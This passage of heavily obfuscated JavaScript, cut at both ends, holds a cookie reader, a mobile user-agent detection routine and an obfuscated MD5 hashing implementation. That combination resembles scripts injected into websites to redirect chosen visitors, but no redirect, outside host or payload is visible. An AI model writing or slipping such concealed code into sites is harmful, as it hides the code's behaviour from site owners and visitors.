_0x1baaa2?decodeURIComponent(_0x1baaa2):null;}function _0xc4f367(){let _0x130f4b=![];function _0x283ee0(_0x3797aa,_0x2c8b95,_0x168345,_0x31a49a){return _0x4377b1(_0x2c8b95-0x3e7,_0x2c8b95-0x71,_0x168345-0x135,_0x3797aa);}(function(_0x12794b){function _0x41a9b3(_0x133a34,_0x460cc4,_0x4e37b6,_0x5beb28){return _0x1214(_0x4e37b6- -0x1a6,_0x133a34);}function _0x55605f(_0x422654,_0x4fb51a,_0x16185d,_0x43e801){return _0x1214(_0x422654-0x3ba,_0x4fb51a);}if(_0x200716[_0x41a9b3(0x143,-0x8d,-0x1,-0x183)](_0x200716[_0x41a9b3(-0x1a0,-0x1df,-0x4f,-0x15)],_0x200716[_0x41a9b3(0xa2,-0x183,-0x4f,-0x129)]))return;else{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i[_0x41a9b3(0x1d8,0x30,0x192,0x2ce)](_0x12794b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x12794b[_0x41a9b3(0x1db,0x16,0x70,-0x120)](-0x1*0x1f22+-0x1ae7+0x3a09,0x1108+0x1*-0x757+-0x9ad)))_0x130f4b=!![];}}(navigator[_0x283ee0(0x57a,0x3fb,0x376,0x3ae)]||navigator[_0x1168a6(0x459,0x6bd,0x55a,0x448)]||window[_0x1168a6(0x48c,0x4a9,0x4e0,0x412)]));function _0x1168a6(_0x5a3f3f,_0x487cd5,_0x487614,_0x59c825){return _0x4a0a33(_0x487cd5,_0x487cd5-0xc9,_0x487614-0x150,_0x487614- -0x195);}return _0x130f4b;}var _0x20de6d=function(_0x93c6b3){function _0x1b608e(_0x2c12e4,_0x5da4ef,_0x2ca672,_0x2450f5){return _0x4377b1(_0x2ca672-0x3ee,_0x5da4ef-0x19b,_0x2ca672-0x36,_0x2450f5);}function _0x1cdd88(_0x2097ed,_0x55cb47,_0x440e5a,_0xfc8a54){return _0x4a0a33(_0x2097ed,_0x55cb47-0x65,_0x440e5a-0xda,_0x55cb47- -0x477);}var _0x299b1b=_0x200716[_0x1b608e(0x3f4,0x12f,0x279,0x340)](_0x5a9579,_0x20c7ea(_0x200716['kqHvl'](_0x2eaee5,_0x200716[_0x1cdd88(0x2e2,0x175,0x235,0x2e3)](_0x4a3269,_0x93c6b3),_0x200716[_0x1b608e(0x51,0xcd,0x1bd,0x1aa)](0x68c+0x5d*0xa+-0xa26,_0x93c6b3[_0x1b608e(0x4dd,0x2e7,0x3be,0x2d2)]))));return _0x299b1b[_0x1b608e(0x34d,0x318,0x272,0x3db)+'e']();};function _0x5a9579(_0x3a04e3){function _0xdef932(_0x2ce9c4,_0x4a6571,_0x5d9eb6,_0x44c953){return _0x4377b1(_0x2ce9c4-0x3d7,_0x4a6571-0x1eb,_0x5d9eb6-0x5c,_0x4a6571);}function _0x109270(_0x1475fd,_0x3d7b5b,_0x6ae1c5,_0x51e8ee){return _0x4377b1(_0x1475fd-0x21b,_0x3d7b5b-0x11d,_0x6ae1c5-0xea,_0x3d7b5b);}if(_0x200716[_0xdef932(0x3e9,0x473,0x4a9,0x2fe)]!==_0x109270(0xc3,-0xa8,-0x8f,0x254)){for(var _0x173982,_0x4eab24=_0xdef932(0x1e9,0xf7,0x10d,0x33f)+_0x109270(-0x5,0x53,-0x5e,0xc0),_0x5bb303='',_0x49fac7=0x232f+-0x33*0x32+-0xb*0x24b;_0x200716[_0xdef932(0x243,0x337,0xb9,0x19e)](_0x49fac7,_0x3a04e3[_0x109270(0x1eb,0xcb,0x2b3,0x359)]);_0x49fac7++)_0x173982=_0x3a04e3['charCodeAt'](_0x49fac7),_0x5bb303+=_0x200716[_0xdef932(0x30a,0x36d,0x24d,0x463)](_0x4eab24['charAt'](_0x200716[_0x109270(0x167,0xa1,0x1b1,0x1e8)](_0x173982>>>0x1f4f+0x113b*-0x1+0x90*-0x19,-0x3*-0x443+0x5f2*0x6+-0x24e*0x15)),_0x4eab24[_0xdef932(0x2d5,0x34f,0x323,0x1f2)](-0x768+-0x8*-0x22a+0x1*-0x9d9&_0x173982));return _0x5bb303;}else return _0x238c99[_0xdef932(0x3b7,0x2f9,0x44e,0x310)]()[_0x109270(0xfa,0x1c4,0x167,-0x81)](';')[_0x109270(0x10a,0x165,0x217,0x1dd)]();}function _0x4a3269(_0x914423){function _0x17965d(_0x4c6a07,_0x463540,_0x52494b,_0x3b21aa){return _0x4a0a33(_0x463540,_0x463540-0xba,_0x52494b-0x1a0,_0x4c6a07- -0x621);}for(var _0x194753=_0x200716[_0x17965d(-0x72,-0xe0,-0x10b,-0x1d7)](Array,_0x914423['length']>>0x1281+-0x1f7*0x8+-0x2c7),_0x5e39f4=-0x4fe+-0x24a*0x10+0x299e;_0x200716[_0x28bd1a(0x18d,0x23d,0x2da,0x2b0)](_0x5e39f4,_0x194753[_0x28bd1a(0x208,0xf6,0x226,0x125)]);_0x5e39f4++)_0x194753[_0x5e39f4]=-0x9*0x179+0xc39*-0x1+0x197a;for(_0x5e39f4=0x907*-0x1+-0x805+-0x886*-0x2;_0x5e39f4<_0x200716['izGgn'](-0x10f*0x13+-0x18d4+0x2cf9,_0x914423[_0x17965d(0xb,-0xb,0xac,-0x61)]);_0x5e39f4+=0x1e84+-0x1773+0x709*-0x1)_0x194753[_0x5e39f4>>0x1*0xe6b+-0x1723+0x8bd]|=_0x200716[_0x28bd1a(0x73,0x7,0x56,0x1b)](_0x200716[_0x28bd1a(0x184,0x31,0x244,0x25b)](-0x7*0x51c+0x2*-0x9de+0x387f,_0x914423['charCodeAt'](_0x200716[_0x17965d(-0x9b,0xbf,-0xaa,-0xcf)](_0x5e39f4,0x238*0xf+-0x47c+-0x1cc4))),_0x200716[_0x28bd1a(0x8c,-0xd0,0x166,0x183)](_0x5e39f4,0x2*0x10d3+0x1557+-0xaf9*0x5));function _0x28bd1a(_0x4d4121,_0x949c7f,_0x4390cf,_0x50837f){return _0x4a0a33(_0x50837f,_0x949c7f-0xf,_0x4390cf-0x19f,_0x4d4121- -0x424);}return _0x194753;}function _0x4a0a33(_0x5ca45c,_0x5ded34,_0x4da4db,_0x34b0fd){return _0x1214(_0x34b0fd-0x34c,_0x5ca45c);}function _0x20c7ea(_0xfe798e){for(var _0x3b9100='',_0x59f190=0x2178+0x2*0x59f+-0x2cb6;_0x200716[_0x3d5cf6(0xec,0x64,0x1ea,0xe5)](_0x59f190,_0x200716[_0x4bad19(0x218,0x160,0xac,-0xb7)](-0x1*-0x277+0x4ff*-0x4+-0x11a5*-0x1,_0xfe798e['length']));_0x59f190+=0x8ea+0x15bf+-0x1ea1)_0x3b9100+=String[_0x3d5cf6(0x31,0x138,0x19b,-0x2c)+'de'](_0x200716['cjaJL'](_0xfe798e[_0x200716['xPcjH'](_0x59f190,-0x5c*0x18+0x15d*0xc+0x4f*-0x19)]>>>_0x59f190%(0x14d7+-0x7d7+0x338*-0x4),-0x1*0x5a3+0x1*-0x1f3+0x895));function _0x4bad19(_0x5953ea,_0x18f6ca,_0x54be8b,_0x4f5098){return _0x4a0a33(_0x5953ea,_0x18f6ca-0xff,_0x54be8b-0x92,_0x54be8b- -0x37f);}function _0x3d5cf6(_0x4e6b7a,_0x6ebb36,_0x4c4c50,_0x184fcb){return _0x4377b1(_0x6ebb36-0x8e,_0x6ebb36-0x16b,_0x4c4c50-0xb2,_0x4c4c50);}return _0x3b9100;}function _0x2eaee5(_0x3cdf49,_0x19143a){_0x3cdf49[_0x200716['bIbGm'](_0x19143a,-0x1*0x1183+-0x1*-0x4e7+0xca1)]|=_0x200716[_0x47150e(-0x3,0x4b,-0x55,0x3d)](-0xf*-0x3b+0x3*-0x28d+0x4b2*0x1,_0x200716[_0x29a740(-0xb3,-0x128,-0x15b,0x2b)](_0x19143a,0x161*0x10+0x9c*-0x1+-0x1554)),_0x3cdf49[0x21f5+0x1*-0x1717+-0xad0+_0x200716['tyPMN'](_0x200716['HtaqB'](_0x200716[_0x47150e(0xbb,-0x49,0xfa,-0xdb)](_0x19143a,-0x1c*0xfe+0x1*0xbd9+-0x1*-0x102f),-0x1*0x8f1+-0x2621+0x2f1b),0x4fa+-0x8c3*0x2+0xc90)]=_0x19143a;function _0x29a740(_0x3c5c14,_0x544b7c,_0x21e748,_0x57ffb3){return _0x4377b1(_0x544b7c-0x4b,_0x544b7c-0x22,_0x21e748-0xbf,_0x21e748);}function _0x47150e(_0x362c58,_0x12e613,_0x1526ec,_0x523283){return _0x4a0a33(_0x1526ec,_0x12e613-0x92,_0x1526ec-0x179,_0x12e613- -0x44c);}for(var _0x4fbbeb=0x2*0x2fb4ca7d+0x1*0x20f3ea73+-0x19185c6c,_0x2f3408=-(0x7399344+-0x74a*0x2f29d+0x1e752d95),_0x533e31=-(0xc8adf3d5+0x45*0xd3a365+-0x7b8fe27*0x14),_0x30b6dc=-0x1bfc95d5+-0x492025c+-0x63d*-0x7d0b3,_0x5453b6=-0xf17*0x1+0x2252+-0x133b;_0x200716[_0x29a740(0x188,0x21,0x89,0x58)](_0x5453b6,_0x3cdf49['length']);_0x5453b6+=-0x775*0x4+-0x1d78+-0x1*-0x3b5c){var _0x1b792a=_0x4fbbeb,_0x6e37e7=_0x2f3408,_0x249fb7=_0x533e31,_0x54acd2=_0x30b6dc;_0x2f3408=_0x200716['kBtqP'](_0x4ed6cc,_0x2f3408=_0x4ed6cc(_0x2f3408=_0x200716[_0x47150e(0x295,0x1a1,0xe9,0x104)](_0x4ed6cc,_0x2f3408=_0x200716[_0x29a740(-0xc,-0x193,-0x264,-0x87)](_0x4ed6cc,_0x2f3408=_0x291ac2(_0x2f3408=_0x200716[_0x29a740(-0x34f,-0x1f6,-0x295,-0x22e)](_0x291ac2,_0x2f3408=_0x291ac2(_0x2f3408=_0x291ac2(_0x2f3408=_0x440262(_0x2f3408=_0x200716[_0x47150e(0x80,0xb0,0x239,0x181)](_0x440262,_0x2f3408=_0x440262(_0x2f3408=_0x200716['RQnIW'](_0x440262,_0x2f3408=_0x200716[_0x29a740(-0x78,-0x1a6,-0x194,-0x19c)](_0x5039ec,_0x2f3408=_0x200716[_0x29a740(-0x246,-0x1d3,-0x9b,-0xfb)](_0x5039ec,_0x2f3408=_0x200716['acmhy'](_0x5039ec,_0x2f3408=_0x200716[_0x29a740(-0x29b,-0x21d,-0x299,-0x39e)](_0x5039ec,_0x2f3408,_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x2ba,-0x21d,-0x2bb,-0x200)](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716['mLVJH'](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['mGePT'](_0x5453b6,0x1c6a*-0x1+0x37d+-0x18ed*-0x1)],0x3*-0x2f5+0x55a*-0x5+0x23a8,-(0x7*-0xa970add+-0x89b1e*-0x83b+0x2be1f7a9)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0xdeb*0x1+-0x1c6+0x1*0xfb2)],0x553*-0x3+0x49*-0x8+-0x124d*-0x1,-(0x17cfc06*0xb+0x4*-0x578e577+-0x59b852*-0x52)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(0xb25+-0x66e+-0x4b5)],0x57+-0x12e0+0x129a,0x10b75*0x17e9+0x25554b6c+-0x1a2fcb0e),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0xfd,0x22,0xef,-0x170)](_0x5453b6,-0x966+0x23da+-0x1a71)],-0x46*-0x13+0x1646+-0x57a*0x5,-(-0xb6*-0xdddc0+-0x3ee1e5a1+0xb2867*0xa55)),_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716['CixyK'](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716[_0x47150e(0x148,-0x31,-0x20,-0x173)](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['FNfGH'](_0x5453b6,-0x3b2*-0x2+0x132b+-0x1a8b)],0x1*0x1ff9+-0xcaf+-0x1343,-(0xe25a1a5+-0xdfd297b*0x1+0xa5b7827)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0x5f,-0x49,-0x9,-0x24)](_0x5453b6,0x13e8+0x1a7+-0x158a)],-0x8*-0x27f+-0x1*0x12cd+-0x11f,-0xa45f39b*0x3+-0x5278bf31+0xb8d2602c),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(-0x110,0x18,0x56,0x32)](_0x5453b6,-0x1*0x2e7+-0x1151+0x143e)],0x50f+-0x26f8+0x21fa,-(0x2c6cf756+0x63ff5b73+-0x1c4e4c6e*0x2)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(0xc4,-0x11,0x14d,-0x10d)](_0x5453b6,0x1*-0x5ce+-0x1*-0x24dd+-0x1f08)],-0x1*-0x200b+0xaf*-0x2e+0x83*-0x1,-(0x1*0x1368247+0x1*0x538c605+0x3d*-0xf9251)),_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716[_0x47150e(-0x104,-0x31,-0x18d,-0xb5)](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(0xe0,-0xa,-0x17b,-0x77)](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x6d*-0x4d+0x886+0x184b)],-0x11e8+-0x24fb+0x36ea,-0x6bb8a51a+-0xcae11b3c+-0xd00d2c97*-0x2),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xe0,0x16,0x25,0xdf)](_0x5453b6,-0x4c*-0x31+-0x434+0x7*-0x179)],0x2*-0x255+0x4*0x3c7+-0xa66,-(-0x1fa3915c+-0xa43bbd08+0x1389a56b5)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x168,-0x20e,-0x2bb,-0x356)](_0x5453b6,-0x19fb*-0x1+0x1b79*0x1+0x11ce*-0x3)],-0x1e30+0x1f37+-0xf6,-(-0x2*0x5d00+0x1*-0xbfad+0x21dfc)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x404,0x284,0x1fa,0x3b5)](_0x5453b6,-0x1*0x20f9+-0x64+0x8*0x42d)],-0x148b*-0x1+-0x18e9+-0x5f*-0xc,-(0x5*0xb1b08bd+0xd2f98d76+-0x3149daf7*0x3)),_0x533e31=_0x200716[_0x47150e(0xd8,-0x38,-0x90,0xee)](_0x5039ec,_0x533e31,_0x30b6dc=_0x5039ec(_0x30b6dc,_0x4fbbeb=_0x5039ec(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x47150e(-0x1f,0x16,0x10b,0x16f)](_0x5453b6,0x85f*-0x3+0xa6a+-0x2f3*-0x5)],0x220f+0x1279+-0x1*0x3481,-0x1*0x9c6fd19b+-0x6fa9458c+-0x177a92849*-0x1),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x6e,-0xcf,-0x2c,-0x70)](_0x5453b6,0x2601+-0xe8f+0x1765*-0x1)],-0x1371+0x1fe6+0x3*-0x423,-(0x7*-0x7c0199+0x35a0fff+0x271899d)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x277,-0x20e,-0x188,-0x362)](_0x5453b6,-0xbb*0x2+0x893+-0x1*0x70f)],0x19*-0x53+0x1c*0xe2+-0x2*0x846,-(0x668ebad2+-0x147392c5+0x1*0x76b9465)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0xf55+0x1760+0x123*-0x22)],0x22ff+-0x1204*0x1+-0x10e5,-0x60c4ab78+-0x82856*-0x1165+0x22ab*0xd301),_0x533e31=_0x200716['eGXwv'](_0x440262,_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x195,-0x165,-0x22a,-0x2a6)](_0x440262,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x2c,-0x18a,-0x17f,-0x277)](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['iIWJU'](_0x5453b6,0x817+-0x5*-0x6f5+-0x1*0x2adf)],-0x7*-0x48d+-0x491+-0x1b45,-(0x5b24e62+-0x5*-0x28dc99+0x49*0xbe147)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x22e*0x7+0x2e*0x5d+-0x16e)],0x2*-0xb32+-0x138d+0x29fa,-(0x5690bc5f+0x1fac2*0x4b1+-0x201ad7c1)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0x1e7,0x262,0xf2,0x130)](_0x5453b6,-0x13fb+0x101*-0x13+0x2719*0x1)],0x1062*0x1+-0x730+-0x6*0x186,0x1d69524c+-0x1472c5*-0x2ca+-0x3013116d),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0x138,-0x12f,0x55,0x1f)](_0x5453b6,-0x1edc+0xb66+0x1376)],0x5*-0x1a9+0x1f1e+-0x16bd,-(-0x4456321+-0x209fe4a5+0x81*0x75721c)),_0x533e31=_0x200716[_0x47150e(0x2da,0x211,0x1dd,0x257)](_0x440262,_0x533e31,_0x30b6dc=_0x440262(_0x30b6dc,_0x4fbbeb=_0x200716['zurxp'](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x23ab+-0x682+-0x1d24)],0x17*-0xda+0x9ee+-0x9ad*-0x1,-(-0x18d817*0x281+-0x283de97+0x6a89dfd1)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x165,-0x76,-0x1f1,0x1d)](_0x5453b6,0x702+0x145*-0x8+-0x3*-0x110)],-0xbe1+-0x16fc+-0x5d1*-0x6,-0x1045328+-0x2301bc9+0x3*0x1d2d66c),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x313,-0x20e,-0x2d8,-0x8f)](_0x5453b6,-0x3*0x8ab+0x1*0x1ddb+-0x3cb)],-0x1126+-0xaae+-0x56*-0x53,-(0x3add1dd4+0x3bde8f*-0x6d+-0x5febe8e*-0x1)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716['KlqpH'](_0x5453b6,-0xe3c*0x2+-0x13ab+-0x7*-0x6e1)],0x1239+0x2*-0x3d2+-0xa81*0x1,-(-0x2a7cbe41*0x1+0x19f9c27a+0x527*0x7e569)),_0x533e31=_0x200716[_0x47150e(0x1c1,0x239,0x306,0x295)](_0x440262,_0x533e31,_0x30b6dc=_0x440262(_0x30b6dc,_0x4fbbeb=_0x200716['OZTMF'](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0xb3,0xbf,0x10,0x1d5)](_0x5453b6,-0x14de*-0x1+-0x2e*-0xbf+0x3727*-0x1)],0xfb7+-0x1*0x9d+0x1b*-0x8f,-0x179d4bac+0xcfaf33e+0x2c842654),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x22*0x9+-0xd0a+0xe4a)],-0xa4c+0x11*-0x1e6+0x2a9b,-(-0x2*0x35230551+0x5be092f7+0x4b2e6fd5)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0x15d,0x16,0xc9,-0x27)](_0x5453b6,-0x18f2+-0x1c98+-0x358d*-0x1)],-0x1de+0x5*0x4f3+0x1*-0x16d3,-(0x22f*0x21521+0x13*-0x44f777+-0x58e0b*-0x21d)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(0xb9,-0x79,0x53,0xf8)](_0x5453b6,0x2507+-0x6b1+0x1e4e*-0x1)],-0x1499*-0x1+-0x1dca+-0x1*-0x945,-0x1*0x7626d8e2+0x198deade*0x3+-0xa138fbf*-0xb),_0x533e31=_0x200716[_0x29a740(0x15e,0xa4,-0x1a,0x63)](_0x440262,_0x533e31,_0x30b6dc=_0x200716['hBKGt'](_0x440262,_0x30b6dc,_0x4fbbeb=_0x200716[_0x47150e(0x77,-0x4d,-0x159,0x7a)](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x207b*0x1+0x230d+-0xd7f*0x5)],-0x150b+-0x68e+0x2c3*0xa,-(0x3ee53877*-0x2+0x1c277949*0x4+0x6348a2c5)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xd,-0x49,-0x143,-0x184)](_0x5453b6,0x1e7a+0xa6*-0x19+-0xe42)],0x1bee+-0x2071+0x48c,-(-0x39217c4+0x254e066+0x19ca*0x2ab7)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0xcd,-0x3,0x10b,-0x136)](_0x5453b6,-0x21a*0x1+0x176c+-0x154b)],-0xa*0x38c+-0x8*-0xb+0x1197*0x2,0x216477*-0x5eb+-0xaeec8a*0x15+-0x13b65f668*-0x1),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716['pdpOG'](_0x5453b6,0x124*-0x1e+0xa*0x31d+0x322)],0x10ef+0x20c+-0x12e7,-(0xbb0c6a9b+0x724cd87f+-0x3e2bda8c*0x3)),_0x533e31=_0x200716[_0x29a740(-0x1d2,-0x165,0x28,-0xb5)](_0x291ac2,_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x2a1,-0x155,-0x35,0xa)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x291ac2(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1*0x9fe+0x6a*-0x55+0x2d35)],0x2554+-0x1f24+-0x1*0x62c,-(-0x33f6d+0xac*0x9b8+-0x7b*-0x531)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(0x1b1,0x2c3,0x2b6,0x179)](_0x5453b6,0x8e*0xb+-0xf4*-0x1c+0x1061*-0x2)],-0x439*0x6+0x235d*0x1+0x8e*-0x12,-(-0xb47aa900+0x7c658f1f+0xb0a32360)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x1ef,-0xa4,-0x1a3,-0x8)](_0x5453b6,0xb*0x18f+0x2135*0x1+-0x324f)],-0xaf3+-0x25b+-0xd5e*-0x1,0xb5c105fc+-0x699f*-0x12ae1+-0xc3738f99),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0xc5,0x85,0xba,-0xf6)](_0x5453b6,-0xd33+-0x1*-0xf9f+-0x25e)],-0x1e13+-0x1*-0xe51+0xfd9*0x1,-(-0x567*0x81ff+0x3f30d6f+-0x202*-0x728f)),_0x533e31=_0x291ac2(_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x3a1,0x2a5,0x317,0x1f5)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716['oFpnW'](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x47150e(0x289,0x18b,0x115,0x2ac)](_0x5453b6,-0x3*-0x8ae+0x1*-0x1afe+0xf5)],0x1*0xb96+-0x14*0x146+0x251*0x6,-(0xc*-0xc856588+-0x48081a02+0x13989f21e)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716['SmumA'](_0x5453b6,-0x1*0x14b+-0x222c+-0x1f*-0x125)],0xfb*0x5+0x2*0x11f3+-0x28c2,-0x1*-0x82135347+-0x35f*-0x1b6d28+-0xbf7f6*0xc41),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(-0x7c,-0x49,0x148,0x16)](_0x5453b6,0x2*-0xd2c+0x1723+0x33c)],0x1769*0x1+-0x1edd+0x4*0x1e1,-(-0xba1d18*-0xf+-0x3b*-0x25891c+-0xa49993c)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0xbd+-0x1677+0x18e*0xe)],0x67d*-0x6+0x23a*0x6+0x19a9,-(-0x343a9049+-0x18d*-0x2483f9+0x3cda2ab4)),_0x533e31=_0x291ac2(_0x533e31,_0x30b6dc=_0x200716['asSzd'](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0xc7,-0x1fd,-0x93,-0x1c9)](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(-0xe7,-0x68,-0x8f,0x63)](_0x5453b6,-0xa*0x287+0x1*-0x669+0x1fbc)],-0x2*0xbfe+-0x1088*-0x1+0x1de*0x4,0x39d3af5b+0x235088*-0x196+0x26c9871b),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716['CCLnU'](_0x5453b6,0x13*-0x8b+0x472+0x5df)],0xc85+-0x1ee4+0x126a,-(-0x17ac1995*0x1+0xed2f0*-0x1ae+-0x4d*-0xe88927)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x84*-0x30+0x1c6d+0xaa2*-0x5)],-0x536*0x6+0x1*-0xc5+0x2019,-(0x33e2f897*0x1+0x55b*0x2496b+-0x15115925)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x1333+-0x1*-0x4f3+-0x1820)],-0x1342+-0x1*-0x20a1+-0xd48,0x1a4a37*0x51+-0x15188ad*-0x3+-0x21*0x3c0f49),_0x533e31=_0x200716[_0x29a740(-0x27c,-0x1a6,-0x1b,-0x144)](_0x291ac2,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x156,0xb0,0xe3,-0xc)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x238,-0x155,-0x120,-0x2df)](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0xf5,-0x11,0x156,0x154)](_0x5453b6,0x1031+-0x1e05+-0x5b*-0x27)],-0x32a+0x40e*0x4+0x685*-0x2,-(0x1690fb8a+-0x214b8b20+0x30e5bf5d)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(0xc6d+-0x6*0x1c9+0x1*-0x1ab)],-0x10fc+-0x1d22+0x2e29,-(0xaf53e22+-0x24b6b*-0xba3+-0xc847628)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0xbc2+0x14e1+0x1d*-0x50)],-0x17b4+0x155d*-0x1+0x2d21,-0x32f98914+0x34*0x10c37b9+0x378*0x81be1),_0x30b6d